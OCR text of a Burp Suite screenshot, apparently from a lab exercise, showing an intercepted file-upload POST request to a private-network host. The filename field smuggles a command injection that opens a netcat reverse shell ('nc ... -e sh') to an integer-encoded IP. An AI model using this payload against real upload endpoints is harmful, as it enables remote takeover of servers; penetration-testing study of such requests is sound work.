 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://192.168.19.149:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 192.168.19.149
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.19.149/upload
Content-Type: multipart/form-data; boundary=---------------------------271562588214720090313347840​32
Content-Length: 357
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------27156258821472009031334784032
Content-Disposition: form-data; name="file"; filename="test3.txt;nc 3232240533 9000 -e sh"
Content-Type: text/plain
ok..one more time
-----------------------------27156258821472009031334784032
Content-Disposition: form-data; name="my-form"
Upload !
-----------------------------27156258821472009031334784032--